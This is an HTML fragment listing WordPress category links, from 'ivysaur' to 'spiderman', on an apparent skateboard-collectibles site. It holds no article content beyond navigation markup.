	<li class="cat-item cat-item-3896"><a href="https://santacruzlongboardskateboard.com/category/ivysaur/" >ivysaur</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://santacruzlongboardskateboard.com/category/jackpot/" >jackpot</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://santacruzlongboardskateboard.com/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://santacruzlongboardskateboard.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://santacruzlongboardskateboard.com/category/jaws/" >jaws</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://santacruzlongboardskateboard.com/category/jaya/" >jaya</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://santacruzlongboardskateboard.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://santacruzlongboardskateboard.com/category/jereme/" >jereme</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://santacruzlongboardskateboard.com/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://santacruzlongboardskateboard.com/category/jimbo/" >jimbo</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://santacruzlongboardskateboard.com/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://santacruzlongboardskateboard.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://santacruzlongboardskateboard.com/category/juan/" >juan</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://santacruzlongboardskateboard.com/category/jump/" >jump</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://santacruzlongboardskateboard.com/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://santacruzlongboardskateboard.com/category/keet/" >keet</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://santacruzlongboardskateboard.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://santacruzlongboardskateboard.com/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://santacruzlongboardskateboard.com/category/kendrick/" >kendrick</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://santacruzlongboardskateboard.com/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://santacruzlongboardskateboard.com/category/keys/" >keys</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://santacruzlongboardskateboard.com/category/kickflip/" >kickflip</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://santacruzlongboardskateboard.com/category/kickflips/" >kickflips</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://santacruzlongboardskateboard.com/category/kidrobot/" >kidrobot</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://santacruzlongboardskateboard.com/category/killed/" >killed</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://santacruzlongboardskateboard.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://santacruzlongboardskateboard.com/category/knibbs/" >knibbs</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://santacruzlongboardskateboard.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://santacruzlongboardskateboard.com/category/knox/" >knox</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://santacruzlongboardskateboard.com/category/kris/" >kris</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://santacruzlongboardskateboard.com/category/krooked/" >krooked</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://santacruzlongboardskateboard.com/category/kryptonics/" >kryptonics</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://santacruzlongboardskateboard.com/category/lance/" >lance</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://santacruzlongboardskateboard.com/category/landscaping/" >landscaping</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://santacruzlongboardskateboard.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://santacruzlongboardskateboard.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://santacruzlongboardskateboard.com/category/late90s/" >late&#039;90&#039;s</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://santacruzlongboardskateboard.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://santacruzlongboardskateboard.com/category/legends/" >legends</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://santacruzlongboardskateboard.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://santacruzlongboardskateboard.com/category/leveling/" >leveling</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://santacruzlongboardskateboard.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://santacruzlongboardskateboard.com/category/lifeskateboards/" >lifeskateboards</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://santacruzlongboardskateboard.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://santacruzlongboardskateboard.com/category/logan/" >logan</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://santacruzlongboardskateboard.com/category/longboard/" >longboard</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://santacruzlongboardskateboard.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://santacruzlongboardskateboard.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://santacruzlongboardskateboard.com/category/lucero/" >lucero</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://santacruzlongboardskateboard.com/category/lurking/" >lurking</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://santacruzlongboardskateboard.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://santacruzlongboardskateboard.com/category/madrid/" >madrid</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://santacruzlongboardskateboard.com/category/madu/" >madu</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://santacruzlongboardskateboard.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://santacruzlongboardskateboard.com/category/magikarp/" >magikarp</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://santacruzlongboardskateboard.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://santacruzlongboardskateboard.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://santacruzlongboardskateboard.com/category/mandala/" >mandala</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://santacruzlongboardskateboard.com/category/marfaing/" >marfaing</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://santacruzlongboardskateboard.com/category/marge/" >marge</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://santacruzlongboardskateboard.com/category/margera/" >margera</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://santacruzlongboardskateboard.com/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://santacruzlongboardskateboard.com/category/marin/" >marin</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://santacruzlongboardskateboard.com/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://santacruzlongboardskateboard.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://santacruzlongboardskateboard.com/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://santacruzlongboardskateboard.com/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://santacruzlongboardskateboard.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://santacruzlongboardskateboard.com/category/marvelous/" >marvelous</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://santacruzlongboardskateboard.com/category/materials/" >materials</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://santacruzlongboardskateboard.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://santacruzlongboardskateboard.com/category/maurio/" >maurio</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://santacruzlongboardskateboard.com/category/meek/" >meek</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://santacruzlongboardskateboard.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://santacruzlongboardskateboard.com/category/meets/" >meets</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://santacruzlongboardskateboard.com/category/melvin/" >melvin</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://santacruzlongboardskateboard.com/category/mewtwo/" >mewtwo</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://santacruzlongboardskateboard.com/category/mexicano/" >mexicano</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://santacruzlongboardskateboard.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://santacruzlongboardskateboard.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://santacruzlongboardskateboard.com/category/micke/" >micke</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://santacruzlongboardskateboard.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://santacruzlongboardskateboard.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://santacruzlongboardskateboard.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://santacruzlongboardskateboard.com/category/milk/" >milk</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://santacruzlongboardskateboard.com/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://santacruzlongboardskateboard.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://santacruzlongboardskateboard.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://santacruzlongboardskateboard.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://santacruzlongboardskateboard.com/category/missing/" >missing</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://santacruzlongboardskateboard.com/category/montando/" >montando</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://santacruzlongboardskateboard.com/category/month/" >month</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://santacruzlongboardskateboard.com/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://santacruzlongboardskateboard.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://santacruzlongboardskateboard.com/category/motorhead/" >motorhead</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://santacruzlongboardskateboard.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://santacruzlongboardskateboard.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://santacruzlongboardskateboard.com/category/natas/" >natas</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://santacruzlongboardskateboard.com/category/natask/" >natask</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://santacruzlongboardskateboard.com/category/nbds/" >nbds</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://santacruzlongboardskateboard.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://santacruzlongboardskateboard.com/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://santacruzlongboardskateboard.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://santacruzlongboardskateboard.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://santacruzlongboardskateboard.com/category/nicky/" >nicky</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://santacruzlongboardskateboard.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://santacruzlongboardskateboard.com/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://santacruzlongboardskateboard.com/category/nixon/" >nixon</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://santacruzlongboardskateboard.com/category/nollie/" >nollie</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://santacruzlongboardskateboard.com/category/nomad/" >nomad</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://santacruzlongboardskateboard.com/category/nos2014/" >nos2014</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://santacruzlongboardskateboard.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://santacruzlongboardskateboard.com/category/nyjah/" >nyjah</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://santacruzlongboardskateboard.com/category/obscure/" >obscure</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://santacruzlongboardskateboard.com/category/ojii/" >ojii</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://santacruzlongboardskateboard.com/category/ojsanta/" >ojsanta</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://santacruzlongboardskateboard.com/category/oldschool/" >oldschool</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://santacruzlongboardskateboard.com/category/ollie/" >ollie</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://santacruzlongboardskateboard.com/category/onewheel/" >onewheel</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://santacruzlongboardskateboard.com/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://santacruzlongboardskateboard.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://santacruzlongboardskateboard.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://santacruzlongboardskateboard.com/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://santacruzlongboardskateboard.com/category/pace/" >pace</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://santacruzlongboardskateboard.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://santacruzlongboardskateboard.com/category/parte/" >parte</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://santacruzlongboardskateboard.com/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://santacruzlongboardskateboard.com/category/peep/" >peep</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://santacruzlongboardskateboard.com/category/phase/" >phase</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://santacruzlongboardskateboard.com/category/phillips/" >phillips</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://santacruzlongboardskateboard.com/category/philly/" >philly</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://santacruzlongboardskateboard.com/category/pier/" >pier</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://santacruzlongboardskateboard.com/category/pinball/" >pinball</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://santacruzlongboardskateboard.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://santacruzlongboardskateboard.com/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://santacruzlongboardskateboard.com/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://santacruzlongboardskateboard.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://santacruzlongboardskateboard.com/category/podcast/" >podcast</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://santacruzlongboardskateboard.com/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://santacruzlongboardskateboard.com/category/poundcast/" >poundcast</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://santacruzlongboardskateboard.com/category/powell/" >powell</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://santacruzlongboardskateboard.com/category/powerply/" >powerply</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://santacruzlongboardskateboard.com/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://santacruzlongboardskateboard.com/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://santacruzlongboardskateboard.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2218 current-cat"><a href="https://santacruzlongboardskateboard.com/category/primal/" >primal</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://santacruzlongboardskateboard.com/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://santacruzlongboardskateboard.com/category/primeval/" >primeval</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://santacruzlongboardskateboard.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://santacruzlongboardskateboard.com/category/prismatic/" >prismatic</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://santacruzlongboardskateboard.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://santacruzlongboardskateboard.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://santacruzlongboardskateboard.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://santacruzlongboardskateboard.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://santacruzlongboardskateboard.com/category/pruebo/" >pruebo</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://santacruzlongboardskateboard.com/category/pseudo/" >pseudo</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://santacruzlongboardskateboard.com/category/puerto/" >puerto</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://santacruzlongboardskateboard.com/category/punisher/" >punisher</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://santacruzlongboardskateboard.com/category/punk/" >punk</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://santacruzlongboardskateboard.com/category/pushead/" >pushead</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://santacruzlongboardskateboard.com/category/qual/" >qual</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://santacruzlongboardskateboard.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://santacruzlongboardskateboard.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://santacruzlongboardskateboard.com/category/radioactive/" >radioactive</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://santacruzlongboardskateboard.com/category/raiding/" >raiding</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://santacruzlongboardskateboard.com/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://santacruzlongboardskateboard.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://santacruzlongboardskateboard.com/category/rainy/" >rainy</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://santacruzlongboardskateboard.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://santacruzlongboardskateboard.com/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://santacruzlongboardskateboard.com/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://santacruzlongboardskateboard.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://santacruzlongboardskateboard.com/category/re-issue/" >re-issue</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://santacruzlongboardskateboard.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://santacruzlongboardskateboard.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://santacruzlongboardskateboard.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://santacruzlongboardskateboard.com/category/realsanta/" >realsanta</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://santacruzlongboardskateboard.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://santacruzlongboardskateboard.com/category/reissue/" >reissue</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://santacruzlongboardskateboard.com/category/reissues/" >reissues</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://santacruzlongboardskateboard.com/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://santacruzlongboardskateboard.com/category/remillard/" >remillard</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://santacruzlongboardskateboard.com/category/remind/" >remind</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://santacruzlongboardskateboard.com/category/retirement/" >retirement</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://santacruzlongboardskateboard.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://santacruzlongboardskateboard.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://santacruzlongboardskateboard.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://santacruzlongboardskateboard.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://santacruzlongboardskateboard.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://santacruzlongboardskateboard.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://santacruzlongboardskateboard.com/category/ripstik/" >ripstik</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://santacruzlongboardskateboard.com/category/risk/" >risk</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://santacruzlongboardskateboard.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://santacruzlongboardskateboard.com/category/rockin/" >rockin</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://santacruzlongboardskateboard.com/category/rockinjelly/" >rockin&#039;jelly</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://santacruzlongboardskateboard.com/category/rode/" >rode</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://santacruzlongboardskateboard.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://santacruzlongboardskateboard.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://santacruzlongboardskateboard.com/category/roscop/" >roscop</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://santacruzlongboardskateboard.com/category/roskopp/" >roskopp</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://santacruzlongboardskateboard.com/category/roskoppeye/" >roskoppeye</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://santacruzlongboardskateboard.com/category/saints/" >saints</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://santacruzlongboardskateboard.com/category/salba/" >salba</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://santacruzlongboardskateboard.com/category/sana/" >sana</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://santacruzlongboardskateboard.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://santacruzlongboardskateboard.com/category/santacruz/" >santacruz</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://santacruzlongboardskateboard.com/category/sants/" >sants</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://santacruzlongboardskateboard.com/category/santz/" >santz</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://santacruzlongboardskateboard.com/category/scam/" >scam</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://santacruzlongboardskateboard.com/category/scarecrow/" >scarecrow</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://santacruzlongboardskateboard.com/category/schmitt/" >schmitt</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://santacruzlongboardskateboard.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://santacruzlongboardskateboard.com/category/screaming/" >screaming</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://santacruzlongboardskateboard.com/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://santacruzlongboardskateboard.com/category/sealand/" >sealand</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://santacruzlongboardskateboard.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://santacruzlongboardskateboard.com/category/sector/" >sector</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://santacruzlongboardskateboard.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://santacruzlongboardskateboard.com/category/session/" >session</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://santacruzlongboardskateboard.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://santacruzlongboardskateboard.com/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://santacruzlongboardskateboard.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://santacruzlongboardskateboard.com/category/shine/" >shine</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://santacruzlongboardskateboard.com/category/shipyard/" >shipyard</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://santacruzlongboardskateboard.com/category/shirts/" >shirts</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://santacruzlongboardskateboard.com/category/shootin/" >shootin</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://santacruzlongboardskateboard.com/category/showroomgrosso/" >showroomgrosso</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://santacruzlongboardskateboard.com/category/shredder/" >shredder</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://santacruzlongboardskateboard.com/category/shrink/" >shrink</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://santacruzlongboardskateboard.com/category/shuriken/" >shuriken</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://santacruzlongboardskateboard.com/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://santacruzlongboardskateboard.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://santacruzlongboardskateboard.com/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://santacruzlongboardskateboard.com/category/sims/" >sims</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://santacruzlongboardskateboard.com/category/sink/" >sink</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://santacruzlongboardskateboard.com/category/sk8mafia/" >sk8mafia</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://santacruzlongboardskateboard.com/category/skate/" >skate</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://santacruzlongboardskateboard.com/category/skateboard/" >skateboard</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://santacruzlongboardskateboard.com/category/skateboarders/" >skateboarders</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://santacruzlongboardskateboard.com/category/skateboarding/" >skateboarding</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://santacruzlongboardskateboard.com/category/skateboards/" >skateboards</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://santacruzlongboardskateboard.com/category/skated/" >skated</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://santacruzlongboardskateboard.com/category/skateline/" >skateline</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://santacruzlongboardskateboard.com/category/skatepark/" >skatepark</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://santacruzlongboardskateboard.com/category/skater/" >skater</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://santacruzlongboardskateboard.com/category/skaters/" >skaters</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://santacruzlongboardskateboard.com/category/skateshop/" >skateshop</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://santacruzlongboardskateboard.com/category/skating/" >skating</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://santacruzlongboardskateboard.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://santacruzlongboardskateboard.com/category/sledgehammering/" >sledgehammering</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://santacruzlongboardskateboard.com/category/slick/" >slick</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://santacruzlongboardskateboard.com/category/slime/" >slime</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://santacruzlongboardskateboard.com/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://santacruzlongboardskateboard.com/category/smashed/" >smashed</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://santacruzlongboardskateboard.com/category/smashing/" >smashing</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://santacruzlongboardskateboard.com/category/snorlax/" >snorlax</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://santacruzlongboardskateboard.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://santacruzlongboardskateboard.com/category/snuck/" >snuck</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://santacruzlongboardskateboard.com/category/sociopath/" >sociopath</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://santacruzlongboardskateboard.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://santacruzlongboardskateboard.com/category/soma/" >soma</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://santacruzlongboardskateboard.com/category/sour/" >sour</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://santacruzlongboardskateboard.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://santacruzlongboardskateboard.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://santacruzlongboardskateboard.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://santacruzlongboardskateboard.com/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://santacruzlongboardskateboard.com/category/spiderman/" >spiderman</a>
